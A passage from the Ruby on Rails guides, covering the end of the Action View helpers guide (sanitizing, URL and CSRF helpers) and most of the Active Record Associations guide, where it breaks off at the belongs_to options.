This sanitize helper will HTML encode all tags and strip all attributes that aren't specifically allowed.
```
sanitize @article.body
```
If either the `:attributes` or `:tags` options are passed, only the mentioned attributes and tags are allowed and nothing else.
```
sanitize @article.body, tags: %w(table tr td), attributes: %w(id class style)
```
To change defaults for multiple uses, for example adding table tags to the default:
```
class Application < Rails::Application
config.action_view.sanitized_allowed_tags = 'table', 'tr', 'td'
end
```
#### [1.11.2 sanitize\_css(style)](#sanitize-css-style)
Sanitizes a block of CSS code.
#### [1.11.3 strip\_links(html)](#strip-links-html)
Strips all link tags from text leaving just the link text.
```
strip_links('<a href="https://rubyonrails.org">Ruby on Rails</a>')
# => Ruby on Rails
```
```
strip_links('emails to <a href="mailto:[email protected]">[email protected]</a>.')
# => emails to [email protected].
```
```
strip_links('Blog: <a href="http://myblog.com/">Visit</a>.')
# => Blog: Visit.
```
#### [1.11.4 strip\_tags(html)](#strip-tags-html)
Strips all HTML tags from the html, including comments. This functionality is powered by the rails-html-sanitizer gem.
```
strip_tags("Strip <i>these</i> tags!")
# => Strip these tags!
```
```
strip_tags("<b>Bold</b> no more! <a href='more.html'>See more</a>")
# => Bold no more! See more
```
NB: The output may still contain unescaped '<', '>', '&' characters and confuse browsers.
### [1.12 UrlHelper](#urlhelper)
Provides methods to make links and get URLs that depend on the routing subsystem.
#### [1.12.1 url\_for](#url-for)
Returns the URL for the set of `options` provided.
##### [1.12.1.1 Examples](#url-for-examples)
```
url_for @profile
# => /profiles/1
url_for [ @hotel, @booking, page: 2, line: 3 ]
# => /hotels/1/bookings/1?line=3&page=2
```
#### [1.12.2 link\_to](#link-to)
Links to a URL derived from `url_for` under the hood. Primarily used to create RESTful resource links, which for this example, boils down to when passing models to `link_to`.
**Examples**
```
link_to "Profile", @profile
# => <a href="/profiles/1">Profile</a>
```
You can use a block as well if your link target can't fit in the name parameter. ERB example:
```
<%= link_to @profile do %>
<strong><%= @profile.name %></strong> -- <span>Check it out!</span>
<% end %>
```
would output:
```
<a href="/profiles/1">
<strong>David</strong> -- <span>Check it out!</span>
</a>
```
See [the API Documentation for more information](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/UrlHelper.html#method-i-link_to)
#### [1.12.3 button\_to](#button-to)
Generates a form that submits to the passed URL. The form has a submit button with the value of the `name`.
##### [1.12.3.1 Examples](#button-to-examples)
```
<%= button_to "Sign in", sign_in_path %>
```
would roughly output something like:
```
<form method="post" action="/sessions" class="button_to">
<input type="submit" value="Sign in" />
</form>
```
See [the API Documentation for more information](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/UrlHelper.html#method-i-button_to)
### [1.13 CsrfHelper](#csrfhelper)
Returns meta tags "csrf-param" and "csrf-token" with the name of the cross-site request forgery protection parameter and token, respectively.
```
<%= csrf_meta_tags %>
```
Regular forms generate hidden fields so they do not use these tags. More details can be found in the [Rails Security Guide](security#cross-site-request-forgery-csrf).
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Active Record Associations Active Record Associations
==========================
This guide covers the association features of Active Record.
After reading this guide, you will know:
* How to declare associations between Active Record models.
* How to understand the various types of Active Record associations.
* How to use the methods added to your models by creating associations.
Chapters
--------
1. [Why Associations?](#why-associations-questionmark)
2. [The Types of Associations](#the-types-of-associations)
* [The `belongs_to` Association](#the-belongs-to-association)
* [The `has_one` Association](#the-has-one-association)
* [The `has_many` Association](#the-has-many-association)
* [The `has_many :through` Association](#the-has-many-through-association)
* [The `has_one :through` Association](#the-has-one-through-association)
* [The `has_and_belongs_to_many` Association](#the-has-and-belongs-to-many-association)
* [Choosing Between `belongs_to` and `has_one`](#choosing-between-belongs-to-and-has-one)
* [Choosing Between `has_many :through` and `has_and_belongs_to_many`](#choosing-between-has-many-through-and-has-and-belongs-to-many)
* [Polymorphic Associations](#polymorphic-associations)
* [Self Joins](#self-joins)
3. [Tips, Tricks, and Warnings](#tips-tricks-and-warnings)
* [Controlling Caching](#controlling-caching)
* [Avoiding Name Collisions](#avoiding-name-collisions)
* [Updating the Schema](#updating-the-schema)
* [Controlling Association Scope](#controlling-association-scope)
* [Bi-directional Associations](#bi-directional-associations)
4. [Detailed Association Reference](#detailed-association-reference)
* [`belongs_to` Association Reference](#belongs-to-association-reference)
* [`has_one` Association Reference](#has-one-association-reference)
* [`has_many` Association Reference](#has-many-association-reference)
* [`has_and_belongs_to_many` Association Reference](#has-and-belongs-to-many-association-reference)
* [Association Callbacks](#association-callbacks)
* [Association Extensions](#association-extensions)
5. [Single Table Inheritance (STI)](#single-table-inheritance-sti)
[1 Why Associations?](#why-associations-questionmark)
-----------------------------------------------------
In Rails, an *association* is a connection between two Active Record models. Why do we need associations between models? Because they make common operations simpler and easier in your code. For example, consider a simple Rails application that includes a model for authors and a model for books. Each author can have many books. Without associations, the model declarations would look like this:
```
class Author < ApplicationRecord
end
class Book < ApplicationRecord
end
```
Now, suppose we wanted to add a new book for an existing author. We'd need to do something like this:
```
@book = Book.create(published_at: Time.now, author_id: @author.id)
```
Or consider deleting an author, and ensuring that all of its books get deleted as well:
```
@books = Book.where(author_id: @author.id)
@books.each do |book|
book.destroy
end
@author.destroy
```
With Active Record associations, we can streamline these - and other - operations by declaratively telling Rails that there is a connection between the two models. Here's the revised code for setting up authors and books:
```
class Author < ApplicationRecord
has_many :books, dependent: :destroy
end
class Book < ApplicationRecord
belongs_to :author
end
```
With this change, creating a new book for a particular author is easier:
```
@book = @author.books.create(published_at: Time.now)
```
Deleting an author and all of its books is *much* easier:
```
@author.destroy
```
To learn more about the different types of associations, read the next section of this guide. That's followed by some tips and tricks for working with associations, and then by a complete reference to the methods and options for associations in Rails.
[2 The Types of Associations](#the-types-of-associations)
---------------------------------------------------------
Rails supports six types of associations:
* [`belongs_to`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/ClassMethods.html#method-i-belongs_to)
* [`has_one`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/ClassMethods.html#method-i-has_one)
* [`has_many`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/ClassMethods.html#method-i-has_many)
* [`has_many :through`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/ClassMethods.html#method-i-has_many)
* [`has_one :through`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/ClassMethods.html#method-i-has_one)
* [`has_and_belongs_to_many`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/ClassMethods.html#method-i-has_and_belongs_to_many)
Associations are implemented using macro-style calls, so that you can declaratively add features to your models. For example, by declaring that one model `belongs_to` another, you instruct Rails to maintain [Primary Key](https://en.wikipedia.org/wiki/Primary_key)-[Foreign Key](https://en.wikipedia.org/wiki/Foreign_key) information between instances of the two models, and you also get a number of utility methods added to your model.
In the remainder of this guide, you'll learn how to declare and use the various forms of associations. But first, a quick introduction to the situations where each association type is appropriate.
### [2.1 The `belongs_to` Association](#the-belongs-to-association)
A [`belongs_to`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/ClassMethods.html#method-i-belongs_to) association sets up a connection with another model, such that each instance of the declaring model "belongs to" one instance of the other model. For example, if your application includes authors and books, and each book can be assigned to exactly one author, you'd declare the book model this way:
```
class Book < ApplicationRecord
belongs_to :author
end
```
`belongs_to` associations *must* use the singular term. If you used the pluralized form in the above example for the `author` association in the `Book` model and tried to create the instance by `Book.create(authors: @author)`, you would be told that there was an "uninitialized constant Book::Authors". This is because Rails automatically infers the class name from the association name. If the association name is wrongly pluralized, then the inferred class will be wrongly pluralized too.
The corresponding migration might look like this:
```
class CreateBooks < ActiveRecord::Migration[7.0]
def change
create_table :authors do |t|
t.string :name
t.timestamps
end
create_table :books do |t|
t.belongs_to :author
t.datetime :published_at
t.timestamps
end
end
end
```
When used alone, `belongs_to` produces a one-directional one-to-one connection. Therefore each book in the above example "knows" its author, but the authors don't know about their books. To setup a [bi-directional association](#bi-directional-associations) - use `belongs_to` in combination with a `has_one` or `has_many` on the other model.
`belongs_to` does not ensure reference consistency, so depending on the use case, you might also need to add a database-level foreign key constraint on the reference column, like this:
```
create_table :books do |t|
t.belongs_to :author, foreign_key: true
# ...
end
```
### [2.2 The `has_one` Association](#the-has-one-association)
A [`has_one`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/ClassMethods.html#method-i-has_one) association indicates that one other model has a reference to this model. That model can be fetched through this association.
For example, if each supplier in your application has only one account, you'd declare the supplier model like this:
```
class Supplier < ApplicationRecord
has_one :account
end
```
The main difference from `belongs_to` is that the link column `supplier_id` is located in the other table:
The corresponding migration might look like this:
```
class CreateSuppliers < ActiveRecord::Migration[7.0]
def change
create_table :suppliers do |t|
t.string :name
t.timestamps
end
create_table :accounts do |t|
t.belongs_to :supplier
t.string :account_number
t.timestamps
end
end
end
```
Depending on the use case, you might also need to create a unique index and/or a foreign key constraint on the supplier column for the accounts table. In this case, the column definition might look like this:
```
create_table :accounts do |t|
t.belongs_to :supplier, index: { unique: true }, foreign_key: true
# ...
end
```
This relation can be [bi-directional](#bi-directional-associations) when used in combination with `belongs_to` on the other model.
### [2.3 The `has_many` Association](#the-has-many-association)
A [`has_many`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/ClassMethods.html#method-i-has_many) association is similar to `has_one`, but indicates a one-to-many connection with another model. You'll often find this association on the "other side" of a `belongs_to` association. This association indicates that each instance of the model has zero or more instances of another model. For example, in an application containing authors and books, the author model could be declared like this:
```
class Author < ApplicationRecord
has_many :books
end
```
The name of the other model is pluralized when declaring a `has_many` association.
The corresponding migration might look like this:
```
class CreateAuthors < ActiveRecord::Migration[7.0]
def change
create_table :authors do |t|
t.string :name
t.timestamps
end
create_table :books do |t|
t.belongs_to :author
t.datetime :published_at
t.timestamps
end
end
end
```
Depending on the use case, it's usually a good idea to create a non-unique index and optionally a foreign key constraint on the author column for the books table:
```
create_table :books do |t|
t.belongs_to :author, index: true, foreign_key: true
# ...
end
```
### [2.4 The `has_many :through` Association](#the-has-many-through-association)
A [`has_many :through`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/ClassMethods.html#method-i-has_many) association is often used to set up a many-to-many connection with another model. This association indicates that the declaring model can be matched with zero or more instances of another model by proceeding *through* a third model. For example, consider a medical practice where patients make appointments to see physicians. The relevant association declarations could look like this:
```
class Physician < ApplicationRecord
has_many :appointments
has_many :patients, through: :appointments
end
class Appointment < ApplicationRecord
belongs_to :physician
belongs_to :patient
end
class Patient < ApplicationRecord
has_many :appointments
has_many :physicians, through: :appointments
end
```
The corresponding migration might look like this:
```
class CreateAppointments < ActiveRecord::Migration[7.0]
def change
create_table :physicians do |t|
t.string :name
t.timestamps
end
create_table :patients do |t|
t.string :name
t.timestamps
end
create_table :appointments do |t|
t.belongs_to :physician
t.belongs_to :patient
t.datetime :appointment_date
t.timestamps
end
end
end
```
The collection of join models can be managed via the [`has_many` association methods](#has-many-association-reference). For example, if you assign:
```
physician.patients = patients
```
Then new join models are automatically created for the newly associated objects. If some that existed previously are now missing, then their join rows are automatically deleted.
Automatic deletion of join models is direct, no destroy callbacks are triggered.
The `has_many :through` association is also useful for setting up "shortcuts" through nested `has_many` associations. For example, if a document has many sections, and a section has many paragraphs, you may sometimes want to get a simple collection of all paragraphs in the document. You could set that up this way:
```
class Document < ApplicationRecord
has_many :sections
has_many :paragraphs, through: :sections
end
class Section < ApplicationRecord
belongs_to :document
has_many :paragraphs
end
class Paragraph < ApplicationRecord
belongs_to :section
end
```
With `through: :sections` specified, Rails will now understand:
```
@document.paragraphs
```
### [2.5 The `has_one :through` Association](#the-has-one-through-association)
A [`has_one :through`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/ClassMethods.html#method-i-has_one) association sets up a one-to-one connection with another model. This association indicates that the declaring model can be matched with one instance of another model by proceeding *through* a third model. For example, if each supplier has one account, and each account is associated with one account history, then the supplier model could look like this:
```
class Supplier < ApplicationRecord
has_one :account
has_one :account_history, through: :account
end
class Account < ApplicationRecord
belongs_to :supplier
has_one :account_history
end
class AccountHistory < ApplicationRecord
belongs_to :account
end
```
The corresponding migration might look like this:
```
class CreateAccountHistories < ActiveRecord::Migration[7.0]
def change
create_table :suppliers do |t|
t.string :name
t.timestamps
end
create_table :accounts do |t|
t.belongs_to :supplier
t.string :account_number
t.timestamps
end
create_table :account_histories do |t|
t.belongs_to :account
t.integer :credit_rating
t.timestamps
end
end
end
```
### [2.6 The `has_and_belongs_to_many` Association](#the-has-and-belongs-to-many-association)
A [`has_and_belongs_to_many`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/ClassMethods.html#method-i-has_and_belongs_to_many) association creates a direct many-to-many connection with another model, with no intervening model. This association indicates that each instance of the declaring model refers to zero or more instances of another model. For example, if your application includes assemblies and parts, with each assembly having many parts and each part appearing in many assemblies, you could declare the models this way:
```
class Assembly < ApplicationRecord
has_and_belongs_to_many :parts
end
class Part < ApplicationRecord
has_and_belongs_to_many :assemblies
end
```
The corresponding migration might look like this:
```
class CreateAssembliesAndParts < ActiveRecord::Migration[7.0]
def change
create_table :assemblies do |t|
t.string :name
t.timestamps
end
create_table :parts do |t|
t.string :part_number
t.timestamps
end
create_table :assemblies_parts, id: false do |t|
t.belongs_to :assembly
t.belongs_to :part
end
end
end
```
### [2.7 Choosing Between `belongs_to` and `has_one`](#choosing-between-belongs-to-and-has-one)
If you want to set up a one-to-one relationship between two models, you'll need to add `belongs_to` to one, and `has_one` to the other. How do you know which is which?
The distinction is in where you place the foreign key (it goes on the table for the class declaring the `belongs_to` association), but you should give some thought to the actual meaning of the data as well. The `has_one` relationship says that one of something is yours - that is, that something points back to you. For example, it makes more sense to say that a supplier owns an account than that an account owns a supplier. This suggests that the correct relationships are like this:
```
class Supplier < ApplicationRecord
has_one :account
end
class Account < ApplicationRecord
belongs_to :supplier
end
```
The corresponding migration might look like this:
```
class CreateSuppliers < ActiveRecord::Migration[7.0]
def change
create_table :suppliers do |t|
t.string :name
t.timestamps
end
create_table :accounts do |t|
t.bigint :supplier_id
t.string :account_number
t.timestamps
end
add_index :accounts, :supplier_id
end
end
```
Using `t.bigint :supplier_id` makes the foreign key naming obvious and explicit. In current versions of Rails, you can abstract away this implementation detail by using `t.references :supplier` instead.
### [2.8 Choosing Between `has_many :through` and `has_and_belongs_to_many`](#choosing-between-has-many-through-and-has-and-belongs-to-many)
Rails offers two different ways to declare a many-to-many relationship between models. The first way is to use `has_and_belongs_to_many`, which allows you to make the association directly:
```
class Assembly < ApplicationRecord
has_and_belongs_to_many :parts
end
class Part < ApplicationRecord
has_and_belongs_to_many :assemblies
end
```
The second way to declare a many-to-many relationship is to use `has_many :through`. This makes the association indirectly, through a join model:
```
class Assembly < ApplicationRecord
has_many :manifests
has_many :parts, through: :manifests
end
class Manifest < ApplicationRecord
belongs_to :assembly
belongs_to :part
end
class Part < ApplicationRecord
has_many :manifests
has_many :assemblies, through: :manifests
end
```
The simplest rule of thumb is that you should set up a `has_many :through` relationship if you need to work with the relationship model as an independent entity. If you don't need to do anything with the relationship model, it may be simpler to set up a `has_and_belongs_to_many` relationship (though you'll need to remember to create the joining table in the database).
You should use `has_many :through` if you need validations, callbacks, or extra attributes on the join model.
### [2.9 Polymorphic Associations](#polymorphic-associations)
A slightly more advanced twist on associations is the *polymorphic association*. With polymorphic associations, a model can belong to more than one other model, on a single association. For example, you might have a picture model that belongs to either an employee model or a product model. Here's how this could be declared:
```
class Picture < ApplicationRecord
belongs_to :imageable, polymorphic: true
end
class Employee < ApplicationRecord
has_many :pictures, as: :imageable
end
class Product < ApplicationRecord
has_many :pictures, as: :imageable
end
```
You can think of a polymorphic `belongs_to` declaration as setting up an interface that any other model can use. From an instance of the `Employee` model, you can retrieve a collection of pictures: `@employee.pictures`.
Similarly, you can retrieve `@product.pictures`.
If you have an instance of the `Picture` model, you can get to its parent via `@picture.imageable`. To make this work, you need to declare both a foreign key column and a type column in the model that declares the polymorphic interface:
```
class CreatePictures < ActiveRecord::Migration[7.0]
def change
create_table :pictures do |t|
t.string :name
t.bigint :imageable_id
t.string :imageable_type
t.timestamps
end
add_index :pictures, [:imageable_type, :imageable_id]
end
end
```
This migration can be simplified by using the `t.references` form:
```
class CreatePictures < ActiveRecord::Migration[7.0]
def change
create_table :pictures do |t|
t.string :name
t.references :imageable, polymorphic: true
t.timestamps
end
end
end
```
### [2.10 Self Joins](#self-joins)
In designing a data model, you will sometimes find a model that should have a relation to itself. For example, you may want to store all employees in a single database model, but be able to trace relationships such as between manager and subordinates. This situation can be modeled with self-joining associations:
```
class Employee < ApplicationRecord
has_many :subordinates, class_name: "Employee",
foreign_key: "manager_id"
belongs_to :manager, class_name: "Employee", optional: true
end
```
With this setup, you can retrieve `@employee.subordinates` and `@employee.manager`.
In your migrations/schema, you will add a references column to the model itself.
```
class CreateEmployees < ActiveRecord::Migration[7.0]
def change
create_table :employees do |t|
t.references :manager, foreign_key: { to_table: :employees }
t.timestamps
end
end
end
```
[3 Tips, Tricks, and Warnings](#tips-tricks-and-warnings)
---------------------------------------------------------
Here are a few things you should know to make efficient use of Active Record associations in your Rails applications:
* Controlling caching
* Avoiding name collisions
* Updating the schema
* Controlling association scope
* Bi-directional associations
### [3.1 Controlling Caching](#controlling-caching)
All of the association methods are built around caching, which keeps the result of the most recent query available for further operations. The cache is even shared across methods. For example:
```
# retrieves books from the database
author.books.load
# uses the cached copy of books
author.books.size
# uses the cached copy of books
author.books.empty?
```
But what if you want to reload the cache, because data might have been changed by some other part of the application? Just call `reload` on the association:
```
# retrieves books from the database
author.books.load
# uses the cached copy of books
author.books.size
# discards the cached copy of books and goes back to the database
author.books.reload.empty?
```
### [3.2 Avoiding Name Collisions](#avoiding-name-collisions)
You are not free to use just any name for your associations. Because creating an association adds a method with that name to the model, it is a bad idea to give an association a name that is already used for an instance method of `ActiveRecord::Base`. The association method would override the base method and break things. For instance, `attributes` or `connection` are bad names for associations.
### [3.3 Updating the Schema](#updating-the-schema)
Associations are extremely useful, but they are not magic. You are responsible for maintaining your database schema to match your associations. In practice, this means two things, depending on what sort of associations you are creating. For `belongs_to` associations you need to create foreign keys, and for `has_and_belongs_to_many` associations you need to create the appropriate join table.
#### [3.3.1 Creating Foreign Keys for `belongs_to` Associations](#creating-foreign-keys-for-belongs-to-associations)
When you declare a `belongs_to` association, you need to create foreign keys as appropriate. For example, consider this model:
```
class Book < ApplicationRecord
belongs_to :author
end
```
This declaration needs to be backed up by a corresponding foreign key column in the books table. For a brand new table, the migration might look something like this:
```
class CreateBooks < ActiveRecord::Migration[7.0]
def change
create_table :books do |t|
t.datetime :published_at
t.string :book_number
t.references :author
end
end
end
```
Whereas for an existing table, it might look like this:
```
class AddAuthorToBooks < ActiveRecord::Migration[7.0]
def change
add_reference :books, :author
end
end
```
If you wish to enforce referential integrity at the database level, add the `foreign_key: true` option to the ‘reference’ column declarations above.
#### [3.3.2 Creating Join Tables for `has_and_belongs_to_many` Associations](#creating-join-tables-for-has-and-belongs-to-many-associations)
If you create a `has_and_belongs_to_many` association, you need to explicitly create the joining table. Unless the name of the join table is explicitly specified by using the `:join_table` option, Active Record creates the name by using the lexical order of the class names. So a join between author and book models will give the default join table name of "authors\_books" because "a" outranks "b" in lexical ordering.
The precedence between model names is calculated using the `<=>` operator for `String`. This means that if the strings are of different lengths, and the strings are equal when compared up to the shortest length, then the longer string is considered of higher lexical precedence than the shorter one. For example, one would expect the tables "paper\_boxes" and "papers" to generate a join table name of "papers\_paper\_boxes" because of the length of the name "paper\_boxes", but it in fact generates a join table name of "paper\_boxes\_papers" (because the underscore '\_' is lexicographically *less* than 's' in common encodings).
Whatever the name, you must manually generate the join table with an appropriate migration. For example, consider these associations:
```
class Assembly < ApplicationRecord
has_and_belongs_to_many :parts
end
class Part < ApplicationRecord
has_and_belongs_to_many :assemblies
end
```
These need to be backed up by a migration to create the `assemblies_parts` table. This table should be created without a primary key:
```
class CreateAssembliesPartsJoinTable < ActiveRecord::Migration[7.0]
def change
create_table :assemblies_parts, id: false do |t|
t.bigint :assembly_id
t.bigint :part_id
end
add_index :assemblies_parts, :assembly_id
add_index :assemblies_parts, :part_id
end
end
```
We pass `id: false` to `create_table` because that table does not represent a model. That's required for the association to work properly. If you observe any strange behavior in a `has_and_belongs_to_many` association like mangled model IDs, or exceptions about conflicting IDs, chances are you forgot that bit.
You can also use the method `create_join_table`
```
class CreateAssembliesPartsJoinTable < ActiveRecord::Migration[7.0]
def change
create_join_table :assemblies, :parts do |t|
t.index :assembly_id
t.index :part_id
end
end
end
```
### [3.4 Controlling Association Scope](#controlling-association-scope)
By default, associations look for objects only within the current module's scope. This can be important when you declare Active Record models within a module. For example:
```
module MyApplication
module Business
class Supplier < ApplicationRecord
has_one :account
end
class Account < ApplicationRecord
belongs_to :supplier
end
end
end
```
This will work fine, because both the `Supplier` and the `Account` class are defined within the same scope. But the following will *not* work, because `Supplier` and `Account` are defined in different scopes:
```
module MyApplication
module Business
class Supplier < ApplicationRecord
has_one :account
end
end
module Billing
class Account < ApplicationRecord
belongs_to :supplier
end
end
end
```
To associate a model with a model in a different namespace, you must specify the complete class name in your association declaration:
```
module MyApplication
module Business
class Supplier < ApplicationRecord
has_one :account,
class_name: "MyApplication::Billing::Account"
end
end
module Billing
class Account < ApplicationRecord
belongs_to :supplier,
class_name: "MyApplication::Business::Supplier"
end
end
end
```
### [3.5 Bi-directional Associations](#bi-directional-associations)
It's normal for associations to work in two directions, requiring declaration on two different models:
```
class Author < ApplicationRecord
has_many :books
end
class Book < ApplicationRecord
belongs_to :author
end
```
Active Record will attempt to automatically identify that these two models share a bi-directional association based on the association name. In this way, Active Record will only load one copy of the `Author` object, making your application more efficient and preventing inconsistent data:
```
irb> a = Author.first
irb> b = a.books.first
irb> a.first_name == b.author.first_name
=> true
irb> a.first_name = 'David'
irb> a.first_name == b.author.first_name
=> true
```
Active Record supports automatic identification for most associations with standard names. However, Active Record will not automatically identify bi-directional associations that contain the `:through` or `:foreign_key` options. Custom scopes on the opposite association also prevent automatic identification, as do custom scopes on the association itself unless `config.active_record.automatic_scope_inversing` is set to true (the default for new applications).
For example, consider the following model declarations:
```
class Author < ApplicationRecord
has_many :books
end
class Book < ApplicationRecord
belongs_to :writer, class_name: 'Author', foreign_key: 'author_id'
end
```
Active Record will no longer automatically recognize the bi-directional association:
```
irb> a = Author.first
irb> b = a.books.first
irb> a.first_name == b.writer.first_name
=> true
irb> a.first_name = 'David'
irb> a.first_name == b.writer.first_name
=> false
```
Active Record provides the `:inverse_of` option so you can explicitly declare bi-directional associations:
```
class Author < ApplicationRecord
has_many :books, inverse_of: 'writer'
end
class Book < ApplicationRecord
belongs_to :writer, class_name: 'Author', foreign_key: 'author_id'
end
```
By including the `:inverse_of` option in the `has_many` association declaration, Active Record will now recognize the bi-directional association:
```
irb> a = Author.first
irb> b = a.books.first
irb> a.first_name == b.writer.first_name
=> true
irb> a.first_name = 'David'
irb> a.first_name == b.writer.first_name
=> true
```
[4 Detailed Association Reference](#detailed-association-reference)
-------------------------------------------------------------------
The following sections give the details of each type of association, including the methods that they add and the options that you can use when declaring an association.
### [4.1 `belongs_to` Association Reference](#belongs-to-association-reference)
In database terms, the `belongs_to` association says that this model's table contains a column which represents a reference to another table. This can be used to set up one-to-one or one-to-many relations, depending on the setup. If the table of the other class contains the reference in a one-to-one relation, then you should use `has_one` instead.
#### [4.1.1 Methods Added by `belongs_to`](#methods-added-by-belongs-to)
When you declare a `belongs_to` association, the declaring class automatically gains 8 methods related to the association:
* `association`
* `association=(associate)`
* `build_association(attributes = {})`
* `create_association(attributes = {})`
* `create_association!(attributes = {})`
* `reload_association`
* `association_changed?`
* `association_previously_changed?`
In all of these methods, `association` is replaced with the symbol passed as the first argument to `belongs_to`. For example, given the declaration:
```
class Book < ApplicationRecord
belongs_to :author
end
```
Each instance of the `Book` model will have these methods:
```
author
author=
build_author
create_author
create_author!
reload_author
author_changed?
author_previously_changed?
```
When initializing a new `has_one` or `belongs_to` association you must use the `build_` prefix to build the association, rather than the `association.build` method that would be used for `has_many` or `has_and_belongs_to_many` associations. To create one, use the `create_` prefix.
##### [4.1.1.1 `association`](#methods-added-by-belongs-to-association)
The `association` method returns the associated object, if any. If no associated object is found, it returns `nil`.
```
@author = @book.author
```
If the associated object has already been retrieved from the database for this object, the cached version will be returned. To override this behavior (and force a database read), call `#reload_association` on the parent object.
```
@author = @book.reload_author
```
##### [4.1.1.2 `association=(associate)`](#methods-added-by-belongs-to-association-associate)
The `association=` method assigns an associated object to this object. Behind the scenes, this means extracting the primary key from the associated object and setting this object's foreign key to the same value.
```
@book.author = @author
```
##### [4.1.1.3 `build_association(attributes = {})`](#methods-added-by-belongs-to-build-association-attributes)
The `build_association` method returns a new object of the associated type. This object will be instantiated from the passed attributes, and the link through this object's foreign key will be set, but the associated object will *not* yet be saved.
```
@author = @book.build_author(author_number: 123,
author_name: "John Doe")
```
##### [4.1.1.4 `create_association(attributes = {})`](#methods-added-by-belongs-to-create-association-attributes)
The `create_association` method returns a new object of the associated type. This object will be instantiated from the passed attributes, the link through this object's foreign key will be set, and, once it passes all of the validations specified on the associated model, the associated object *will* be saved.
```
@author = @book.create_author(author_number: 123,
author_name: "John Doe")
```
##### [4.1.1.5 `create_association!(attributes = {})`](#methods-added-by-belongs-to-create-association-bang-attributes)
Does the same as `create_association` above, but raises `ActiveRecord::RecordInvalid` if the record is invalid.
##### [4.1.1.6 `association_changed?`](#association-changed-questionmark)
The `association_changed?` method returns true if a new associated object has been assigned and the foreign key will be updated in the next save.
```
@book.author # => #<Book author_number: 123, author_name: "John Doe">
@book.author_changed? # => false
@book.author = Author.second # => #<Book author_number: 456, author_name: "Jane Smith">
@book.author_changed? # => true
@book.save!
@book.author_changed? # => false
```
##### [4.1.1.7 `association_previously_changed?`](#association-previously-changed-questionmark)
The `association_previously_changed?` method returns true if the previous save updated the association to reference a new associate object.
```
@book.author # => #<Book author_number: 123, author_name: "John Doe">
@book.author_previously_changed? # => false
@book.author = Author.second # => #<Book author_number: 456, author_name: "Jane Smith">
@book.save!
@book.author_previously_changed? # => true
```
#### [4.1.2 Options for `belongs_to`](#options-for-belongs-to)
While Rails uses intelligent defaults that will work well in most situations, there may be times when you want to customize the behavior of the `belongs_to` association reference. Such customizations can easily be accomplished by passing options and scope blocks when you create the association. For example, this association uses two such options:
```
class Book < ApplicationRecord
belongs_to :author, touch: :books_updated_at,
counter_cache: true
end
```
The [`belongs_to`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/ClassMethods.html#method-i-belongs_to) association supports these options:
* `:autosave`
* `:class_name`
* `:counter_cache`
* `:dependent`
* `:foreign_key`
* `:primary_key`
* `:inverse_of`
* `:polymorphic`
* `:touch`
* `:validate`
* `:optional`
##### [4.1.2.1 `:autosave`](#options-for-belongs-to-autosave)
If you set the `:autosave` option to `true`, Rails will save any loaded association members and destroy members that are marked for destruction whenever you save the parent object. Setting `:autosave` to `false` is not the same as not setting the `:autosave` option. If the `:autosave` option is not present, then new associated objects will be saved, but updated associated objects will not be saved.
##### [4.1.2.2 `:class_name`](#options-for-belongs-to-class-name)
If the name of the other model cannot be derived from the association name, you can use the `:class_name` option to supply the model name. For example, if a book belongs to an author, but the actual name of the model containing authors is `Patron`, you'd set things up this way:
```
class Book < ApplicationRecord
belongs_to :author, class_name: "Patron"
end
```
##### [4.1.2.3 `:counter_cache`](#options-for-belongs-to-counter-cache)
The `:counter_cache` option can be used to make finding the number of belonging objects more efficient. Consider these models:
```
class Book < ApplicationRecord
belongs_to :author
end
class Author < ApplicationRecord
has_many :books
end
```
With these declarations, asking for the value of `@author.books.size` requires making a call to the database to perform a `COUNT(*)` query. To avoid this call, you can add a counter cache to the *belonging* model:
```
class Book < ApplicationRecord
belongs_to :author, counter_cache: true
end
class Author < ApplicationRecord
has_many :books
end
```
With this declaration, Rails will keep the cache value up to date, and then return that value in response to the `size` method.
Although the `:counter_cache` option is specified on the model that includes the `belongs_to` declaration, the actual column must be added to the *associated* (`has_many`) model. In the case above, you would need to add a column named `books_count` to the `Author` model.
You can override the default column name by specifying a custom column name in the `counter_cache` declaration instead of `true`. For example, to use `count_of_books` instead of `books_count`:
```
class Book < ApplicationRecord
belongs_to :author, counter_cache: :count_of_books
end
class Author < ApplicationRecord
has_many :books
end
```
You only need to specify the `:counter_cache` option on the `belongs_to` side of the association.
Counter cache columns are added to the containing model's list of read-only attributes through `attr_readonly`.
##### [4.1.2.4 `:dependent`](#options-for-belongs-to-dependent)
If you set the `:dependent` option to:
* `:destroy`, when the object is destroyed, `destroy` will be called on its associated objects.
* `:delete`, when the object is destroyed, all its associated objects will be deleted directly from the database without calling their `destroy` method.
* `:destroy_async`: when the object is destroyed, an `ActiveRecord::DestroyAssociationAsyncJob` job is enqueued which will call destroy on its associated objects. Active Job must be set up for this to work.
You should not specify this option on a `belongs_to` association that is connected with a `has_many` association on the other class. Doing so can lead to orphaned records in your database.
##### [4.1.2.5 `:foreign_key`](#options-for-belongs-to-foreign-key)
